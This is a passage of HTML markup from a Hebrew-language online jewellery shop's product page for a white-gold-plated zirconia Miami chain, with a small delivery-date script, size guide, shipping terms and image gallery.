			<svg xmlns="http://www.w3.org/2000/svg" id="outline" height="512" viewBox="0 0 48 48" width="512"><path d="m41.211 37.288a4.112 4.112 0 1 1 4.109-4.112 4.114 4.114 0 0 1 -4.109 4.112zm0-6.724a2.612 2.612 0 1 0 2.609 2.612 2.613 2.613 0 0 0 -2.609-2.612z"></path><path d="m19.542 37.288a4.112 4.112 0 1 1 4.108-4.112 4.115 4.115 0 0 1 -4.108 4.112zm0-6.724a2.612 2.612 0 1 0 2.608 2.612 2.614 2.614 0 0 0 -2.608-2.612z"></path><path d="m46.621 33.926h-2.051a.75.75 0 0 1 0-1.5h1.839v-3.977a3.16 3.16 0 0 0 -.4-1.536l-4.06-7.279a.4.4 0 0 0 -.349-.205h-5.533v13h1.786a.75.75 0 0 1 0 1.5h-2.536a.75.75 0 0 1 -.75-.75v-14.5a.75.75 0 0 1 .75-.75h6.283a1.9 1.9 0 0 1 1.66.974l4.059 7.28a4.662 4.662 0 0 1 .589 2.266v4.19a1.289 1.289 0 0 1 -1.287 1.287z"></path><path d="m16.183 33.926h-7.191a.75.75 0 0 1 -.75-.75v-5.768a.75.75 0 0 1 1.5 0v5.018h6.441a.75.75 0 0 1 0 1.5z"></path><path d="m8.992 24.747a.75.75 0 0 1 -.75-.75v-5.036a.75.75 0 0 1 1.5 0v5.039a.75.75 0 0 1 -.75.747z"></path><path d="m35.317 33.926h-12.417a.75.75 0 0 1 0-1.5h11.667v-19.621h-24.825v3.089a.75.75 0 0 1 -1.5 0v-3.227a1.364 1.364 0 0 1 1.363-1.362h25.1a1.364 1.364 0 0 1 1.362 1.362v20.509a.75.75 0 0 1 -.75.75z"></path><path d="m11.957 28.158h-9.519a.75.75 0 0 1 0-1.5h9.519a.75.75 0 0 1 0 1.5z"></path><path d="m19.542 24.747h-13.283a.75.75 0 0 1 0-1.5h13.283a.75.75 0 0 1 0 1.5z"></path><path d="m5.846 20.787h-5.187a.75.75 0 1 1 0-1.5h5.187a.75.75 0 0 1 0 1.5z"></path><path d="m14.163 16.644h-9.156a.75.75 0 1 1 0-1.5h9.156a.75.75 0 0 1 0 1.5z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c852b7e elementor-widget elementor-widget-heading" data-id="c852b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">המשלוח צפוי להגיע ב:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d099c9 elementor-widget elementor-widget-html" data-id="2d099c9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="js-ship-date"></div>

<script>
    
    function getDateString(date) {
  const options = { weekday: 'long', month: 'long', day: 'numeric' };
  const lngCountry = 'he-IL';
  const dateArrived = new Date(date);
  return new Intl.DateTimeFormat(lngCountry, options).format(dateArrived);
}

function setShipDate () {
    // element to write date to  
    const shipDateEl = document.getElementById("js-ship-date");
    // Set start date to today - end date in 3 days
    const startDate = new Date();
    let endDate = "", noOfDaysToAdd = 3, count = 0;

    while(count < noOfDaysToAdd){
        // add a day to the end date each loop
        endDate = new Date(startDate.setDate(startDate.getDate() + 1));
        // only count when not a weekend
        if (endDate.getDay() != 6){
           count++;
        }
    }
    // update shipdate HTML
    shipDateEl.innerHTML= getDateString(endDate);
}

setShipDate();
            // if(endDate.getDay() != 5 && endDate.getDay() != 6){
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e3c543 elementor-widget elementor-widget-heading" data-id="2e3c543" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LIFETIME GUARANTEE - פריט זה מכוסה באחריות לכל החיים</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f6311 prod-vid-title elementor-widget elementor-widget-heading" data-id="a8f6311" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צפיה בסרטון מוצר:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b01cdd elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5b01cdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">תכשיט זה משתתף במבצע 2 + 1</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a23235b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a23235b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p dir="rtl">שרשרת מיאמי עשויה ציפוי זהב לבן 18 קראט משובץ אבני זרקונים שהונחו בעבודת יד</p>
<p dir="rtl">שרשרת מיוחדת המשתלבת עם כל לבוש! קיים גם צמיד תואם להשלמת הלוק</p>
<p dir="rtl"><strong>רוחב:</strong> 10mm</p>
<p dir="rtl"><strong>ציפוי:</strong> זהב לבן 18 קראט</p>
<p dir="rtl"><strong>אבנים:</strong> CZ (זרקונים) ברמת ניקיון VVS</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bf087f9 elementor-widget elementor-widget-heading" data-id="7bf087f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עיין במדריך למטה כדי למצוא את הגודל המושלם בשבילך.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7d4bd99a elementor-widget elementor-widget-toggle" data-id="7d4bd99a" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2101" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2101" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-left"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">מדריך מידות</a>
					</div>

					<div id="elementor-tab-content-2101" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2101"><p><picture loading="lazy" class="alignnone wp-image-2196 size-full">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/11/Group-274.png.webp"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2021/11/Group-274.png" alt="" width="600" height="631"/>
</picture>
</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2102" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2102" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-left"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">משלוחים</a>
					</div>

					<div id="elementor-tab-content-2102" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2102"><p>משלוח אקספרס 1 &#8211; 3 ימי עסקים 35 ש״ח &#8211; <strong>משלוח חינם מעל 399 ש״ח</strong></p></div>
				</div>
								</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-60bfb81 e-flex e-con-boxed e-con e-parent" data-id="60bfb81" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e2056a0 elementor-widget elementor-widget-heading" data-id="e2056a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עדיין צריך עזרה עם המוצר?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6783679 elementor-widget elementor-widget-button" data-id="6783679" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/message/C7WZDIVSHI42B1">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">צ׳אט שירות לקוחות בוואטסאפ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41032518" data-id="41032518" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09fd8a2 jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="09fd8a2" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_columns_tablet&quot;:3,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
					<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:false,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}"  data-variation-images="{&quot;4853&quot;:{&quot;title&quot;:&quot;DSC_5363 3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg&quot;,&quot;alt&quot;:&quot;DSC_5363 3&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1020x1536.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1020x1536.jpg 1020w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1000x1506.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-64x96.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-199x300.jpg 199w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-680x1024.jpg 680w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-768x1157.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-600x904.jpg 600w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg 1360w&quot;,&quot;sizes&quot;:&quot;(max-width: 1020px) 100vw, 1020px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg&quot;,&quot;full_src_w&quot;:1360,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:1020,&quot;src_h&quot;:1536},&quot;1971&quot;:{&quot;title&quot;:&quot;image_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;alt&quot;:&quot;image_2&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg 1001w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-600x600.jpg 600w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-100x100.jpg 100w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-64x64.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-300x300.jpg 300w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-150x150.jpg 150w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:1001,&quot;src_h&quot;:1001}}" >
<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom " data-featured-image="1">
	<div class="jet-gallery-swiper-slider">
		<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings='{"effect":"slide","loop":true,"autoHeight":false,"longSwipesRatio":0.8,"centeredSlides":false,"direction":"horizontal","showNavigation":true,"showPagination":true,"paginationType":"thumbnails","paginationControllerType":"bullets"}' data-swiper-thumb-settings='{"breakpoints":{"0":{"slidesPerView":"4","spaceBetween":10},"768":{"slidesPerView":3,"spaceBetween":10},"1025":{"slidesPerView":4,"spaceBetween":10}}}' dir="rtl">
			<div class="swiper-wrapper">
				
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" itemprop="image" title="DSC_5363 3" rel="prettyPhoto[jet-gallery]"><picture loading="lazy" class="wp-post-image wp-post-image" title="DSC_5363 3" data-caption="" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" data-large_image_width="1360" data-large_image_height="2048" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-1020x1536.jpg.webp 1020w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-1000x1506.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-64x96.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-199x300.jpg.webp 199w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-680x1024.jpg.webp 680w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-768x1157.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-600x904.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg.webp 1360w" sizes="(max-width: 1020px) 100vw, 1020px"/>
<img loading="lazy" width="1020" height="1536" src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-1020x1536.jpg" alt="שרשרת מיאמי 10mm זהב לבן" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" data-large_image_width="1360" data-large_image_height="2048" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-1020x1536.jpg 1020w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-1000x1506.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-64x96.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-199x300.jpg 199w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-680x1024.jpg 680w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-768x1157.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-600x904.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg 1360w" sizes="(max-width: 1020px) 100vw, 1020px" data-xooWscFly="fly"/>
</picture>
</a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg" itemprop="image" title="DSC_3885" rel="prettyPhoto[jet-gallery]"><picture loading="lazy" class="wp-post-gallery" title="DSC_3885" data-caption="" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg" data-large_image_width="1957" data-large_image_height="2048" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-1468x1536.jpg.webp 1468w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-1000x1046.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-64x67.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-287x300.jpg.webp 287w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-979x1024.jpg.webp 979w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-768x804.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-600x628.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg.webp 1957w" sizes="(max-width: 1468px) 100vw, 1468px"/>
<img loading="lazy" width="1468" height="1536" src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-1468x1536.jpg" alt="" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg" data-large_image_width="1957" data-large_image_height="2048" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-1468x1536.jpg 1468w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-1000x1046.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-64x67.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-287x300.jpg 287w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-979x1024.jpg 979w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-768x804.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-600x628.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg 1957w" sizes="(max-width: 1468px) 100vw, 1468px" data-xooWscFly="fly"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" itemprop="image" title="Screen Shot 2021-10-31 at 0.07.02" rel="prettyPhoto[jet-gallery]"><picture loading="lazy" class="wp-post-gallery" title="Screen Shot 2021-10-31 at 0.07.02" data-caption="" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" data-large_image_width="753" data-large_image_height="684" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png.webp 753w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-64x58.png.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-600x545.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-300x273.png.webp 300w" sizes="(max-width: 753px) 100vw, 753px"/>
<img loading="lazy" width="753" height="684" src="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" alt="" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" data-large_image="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" data-large_image_width="753" data-large_image_height="684" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png 753w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-64x58.png 64w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-600x545.png 600w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-300x273.png 300w" sizes="(max-width: 753px) 100vw, 753px" data-xooWscFly="fly"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" itemprop="image" title="VIACCI-GIFT-BOX" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="1080" height="1350" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="wp-post-gallery" alt="" title="VIACCI-GIFT-BOX" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" data-large_image_width="1080" data-large_image_height="1350" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg 1080w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-64x80.jpg 64w" sizes="(max-width: 1080px) 100vw, 1080px" data-xooWscFly="fly" /></a>	</div>
</div>			</div>

			<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-right"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-left"></i></span>
					</div>
	</div>

	<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="attachment-thumbnail size-thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-150x150.jpg.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-100x100.jpg.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-300x300.jpg.webp 300w" sizes="(max-width: 150px) 100vw, 150px"/>
<img loading="lazy" width="150" height="150" src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-150x150.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-xooWscFly="fly"/>
</picture>
</div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="attachment-thumbnail size-thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-150x150.jpg.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-100x100.jpg.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-300x300.jpg.webp 300w" sizes="(max-width: 150px) 100vw, 150px"/>
<img loading="lazy" width="150" height="150" src="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-150x150.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/10/DSC_3885-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-xooWscFly="fly"/>
</picture>
</div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="attachment-thumbnail size-thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-150x150.png.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-600x600.png.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-100x100.png.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-300x300.png.webp 300w" sizes="(max-width: 150px) 100vw, 150px"/>
<img loading="lazy" width="150" height="150" src="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-150x150.png" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2021/10/Screen-Shot-2021-10-31-at-0.07.02-e1635628085887-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" data-xooWscFly="fly"/>
</picture>
</div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="150" height="150" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" data-xooWscFly="fly" /></div></div>		</div>
			</div>
</div>

</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
